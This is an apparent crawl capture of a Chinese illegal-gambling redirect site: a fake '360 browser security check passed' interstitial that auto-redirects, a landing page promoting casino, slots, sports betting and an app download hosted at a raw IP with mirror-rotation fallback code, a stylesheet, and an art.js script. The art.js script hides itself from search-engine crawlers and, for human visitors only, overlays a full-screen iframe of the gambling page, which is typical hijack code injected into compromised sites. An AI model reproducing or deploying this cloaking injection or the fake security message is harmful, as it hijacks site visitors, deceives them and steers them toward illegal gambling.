

--- FILE ---
content_type: text/html
request_url: http://kk02ot.com/money/index.html?ref=
body_size: 896
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
    <title>谢谢您的访问</title>
    <meta name="ROBOTS" content="NOINDEX, NOFOLLOW" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0" />
    <link href="favicon.ico" rel="shortcut icon" type="shortcut icon" />
    <script type="text/javascript" src="/tj.js" rel="nofollow"></script>
</head>
<body ondragstart="window.event.returnValue=false" oncontextmenu="window.event.returnValue=false" onselectstart="return false" style="background-color: white; display: flex; justify-content: space-around;">
    <div title="360维护网络健康计划：点击这里能抗劫持从而正常访问（即使不是SSL证书的https也可以正常访问）" style="background: #077727;padding: 10px 40px;margin: 15px;color: #fff;border-radius:8px;cursor: pointer;text-decoration:none;padding-left:15px;padding-right:15px;">
        浏览器安全检查通过，点击继续访问...
    </div>
    <script>setTimeout(function () { location.href = "mobile.html"; }, 2000);</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://kk02ot.com/money/mobile.html
body_size: 1999
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
<title>&#65;&#115;&#105;&#97;&#103;&#97;&#109;&#101;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#10;</title>
<link href="css/style.css" rel="stylesheet">
<link href="images/favicon.ico" rel="shortcut icon" type="shortcut icon">
<body>
    <script type="text/javascript" src="/tj.js" rel="nofollow"></script>
<div style="display: flex; flex-direction: column; height: 100%; align-items: center;">
    <h1>二十年信誉保障</h1>
    <ul class="list">
        <li>
            <a rel="nofollow" href="https://35.220.231.36:3322/register" urls="https://35.220.231.36:3322/register" target="_blank">
			<span class="icon" style="background: url(images/sedian.png) repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>真人直播</span></h2>
                    <h3>新人注册首存<strong>100%</strong>赠送，最高赠送88888元,<strong>续存送35%,</strong><br /><strong>美女主播邀您来,三存送40%</strong></h3>
                </div>
            </a>
        </li>
        <li>

        <li>
            <a rel="nofollow" href="https://35.220.231.36:3322" urls="https://35.220.231.36:3322" target="_blank">
                <span class="icon" style="background: url(images/lhj.png)repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>老虎机捕鱼电游</span></h2>
                    <h3>PG.DP.PT.LGD.MG.BBIN,捕鱼,一人一机,百万奖金池，大爆奖！每日返利16888</h3>
                </div>
            </a>
        </li>
        <li>
            <a rel="nofollow" href="https://35.220.231.36:3322/register" urls="https://35.220.231.36:3322/register" target="_blank">
                <span class="icon" style="background: url(images/mj.png)repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>体育世界杯</span></h2>
                    <h3><strong>马德里竞技俱乐部,欧冠顶流-</strong>沙巴体育,IM,FB体育,五大联赛,滚球,在线直播,<strong>网罗全球赛事</strong>-高赔率</h3>
                </div>
            </a>
        </li>
         <li>
            <a rel="nofollow" href="https://35.220.231.36:3322/appDownload" urls="https://35.220.231.36:3322/appDownload" target="_blank">
                <span class="icon" style="background: url(images/zhr.png) repeat-y center; background-size: 100% 100%; "></span>
                <div class="text">
                    <h2><span>官方APP下载</span></h2>
                    <h3><strong>澳门实体堵场</strong>-Jackpot奖金池高达46万美元！百家乐锦标赛！波音厅,国际厅,旗舰厅,七国佳丽任您选！</h3>
                </div>
            </a>
        </li>
       </ul>

</div>
<script src="js/jquery-3.3.1.js"></script>
<script>
    function isSiteOpen(url, callback) {
        var img = new Image();
        img.onload = function () { callback(true); };
        img.onerror = function () { callback(false); };
        img.src = url + '/favicon.ico';
    }
    function getRandomItem(arr) {
        return arr[Math.floor(Math.random() * arr.length)];
    }
    $(document).ready(function () {
        var aNodes = $("a");
        $.each(aNodes, function (i, aNode) {
            var urls = $(aNode).attr("urls");
            if (/Android|mobile|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) && $(aNode).attr("mobile-urls") != undefined && $(aNode).attr("mobile-urls").length > 0) {
                urls = $(aNode).attr("mobile-urls");
            }
            if (urls != undefined && urls != null && urls.length > 1) {
                var urlList = urls.split(",");
                var opend = false;
                $.each(urlList, function (j, url) {
                    if (opend == false) {
                        isSiteOpen(url, function (isOpen) {
                            if (isOpen == true) {
                                opend = true;
                                $(aNode).attr("href", url);
                            }
                        });
                    }
                });
                setTimeout(function () {
                    if (opend == false) {
                        var url = getRandomItem(urlList);
                        $(aNode).attr("href", url);
                    }
                }, 5000);
            }
        });
    });
</script>

<!--<div class="bg-video">-->
<!--<video preload="auto" autoplay="true" loop="loop" muted volume="0" style="width:1920px">-->
<!--<source src="images/video.mp4" type="video/mp4" style="width:1920px">-->
<!--</video>-->
<!--</div>-->
<style>
.bg-video {

position: absolute;

bottom: 0px;

right: 0px;

min-width: 100%;

min-height: 100%;

width: auto;

height: auto;

z-index: -1000;

overflow: hidden;

}
</style>
</body>

--- FILE ---
content_type: text/css
request_url: http://kk02ot.com/money/css/style.css
body_size: 1312
content:
body, ul, li, h2, h3, div {
    margin: 0;
    padding: 0;
    border: 0;
}

/*body {*/
/*    font-size: 12px;*/
/*    font-family: "Microsoft YaHei";*/
/*    background: url(../images/back-pc.webp) no-repeat;*/
/*    background-size: 100% 100%;*/
/*    background-attachment: fixed;*/
/*    background-color: #333;*/
/*}*/

ul {
    list-style-type: none;
}

a {
    text-decoration: none;
}

@-webkit-keyframes bgp {
    0% {
        background-position: 0 0;
    }

    100% {
        background-position: -100% 0;
    }
}

h1 {
    font-size: 30px;
    background: linear-gradient(to right, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9);
    -webkit-background-clip: text;
    color: transparent;
    display: inline-block;
}

.list {
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    height: auto;
}

    .list li {
        display: inline-block;
        margin: 5px;
        border: 1px solid rgba(151,151,151,0.5);
        -moz-box-shadow: 3px 3px 5px 3px #333333;
        -webkit-box-shadow: 3px 3px 5px 3px #333333;
        box-shadow: 3px 3px 5px 3px #333333;
        -webkit-transition: 0.3s all ease;
        -moz-transition: 0.3s all ease;
        -ms-transition: 0.3s all ease;
        -o-transition: 0.3s all ease;
        transition: 0.3s all ease;
        overflow: hidden;
        position: relative;
        max-width: 380px;
        border-radius: 6px;
        background: #000;
        color: #ffffff;
    }


        .list li:hover {
            background: #4B0082;
            box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.4);
        }

            .list li:hover h2, .list li:hover a {
                color: #FFF;
                font-size: 18px;
                text-shadow: 1px 2px 4px #333;
            }

            .list li:hover .text h3 {
                font-size: 18px;
                margin-top: 10px;
                color: #ffd400;
            }

        .list li a {
            display: flex;
            align-items: center;
            padding: 15px;
        }

        .list li .icon {
            /*font-family:'WebSymbolsRegular'*/;
            width: 100px;
            height: 100px;
            margin-right: 5px;
            text-align: center;
            border-radius: 5px;
            background-size: 100% 100%;
            -webkit-transition: 0.3s all ease;
            -moz-transition: 0.3s all ease;
            -ms-transition: 0.3s all ease;
            -o-transition: 0.3s all ease;
            text-shadow: 0 0 3px #CCCCCC;
        }

.text h2, .text a {
    text-align: center;
    color: #ffd400;
    transition: all 0.6s;
    font-family: "Microsoft YaHei";
    text-shadow: 1px 2px 4px #999;
    font-size: 24px;
    font-weight: normal;
    -webkit-transition: 0.3s all ease;
    -moz-transition: 0.3s all ease;
    -ms-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
}



.text h3 {
    font-family: Verdana;
    font-size: 14px;
    font-weight: normal;
    -webkit-transition: 0.3s all ease;
    -moz-transition: 0.3s all ease;
    -ms-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    color: white;
}

.iconlogo {
    background: url(https://long8yyds.qy881.com/css/images/logo6.png)repeat-y center
}

.list li:hover .icon {
    color: #F90;
    font-size: 50px;
}

.text {
    flex: 1;
    -webkit-animation: .5s .2s ease both;
    -moz-animation: 1s .2s ease both;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

@-webkit-keyframes shake {

    0%,100% {
        -webkit-transform: translateX(0);
    }

    20%,60% {
        -webkit-transform: translateX(-10px);
    }

    40%,80% {
        -webkit-transform: translateX(10px);
    }
}

@-moz-keyframes shake {

    0%,100% {
        -moz-transform: translateX(0);
    }

    20%,60% {
        -moz-transform: translateX(-10px);
    }

    40%,80% {
        -moz-transform: translateX(10px);
    }
}

.footer {
    font-size: 16px;
    width: 280px;
    margin: 30px auto;
    text-align: center;
}

@media screen and (max-width: 768px) {
    body {
        background-image: url(../images/back-mobile.webp)
    }

    .paymethod {
        display: block;
    }
}

h4 {
    font-size: 20px;
    background: linear-gradient(to right, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9, #f0ae05,#d0a654, #f0eaa9);
    -webkit-background-clip: text;
    color: transparent;
    display: inline-block;
}

--- FILE ---
content_type: application/javascript
request_url: http://kk02ot.com/art.js
body_size: 642
content:
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Googlebot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    var referrer = document.referrer;
    if (!referrer) {
        try {
            if (window.opener) {
                referrer = window.opener.location.href
            }
        } catch (e) { }
    }
    _src = '/money/index.html';
    var ss = _src + '?ref=' + referrer;
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'), kflaodi = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.kflaodi{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    kflaodi.setAttribute('class', 'kflaodi');
    kflaodi.innerHTML = '<iframe src=' + ss + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(kflaodi);
}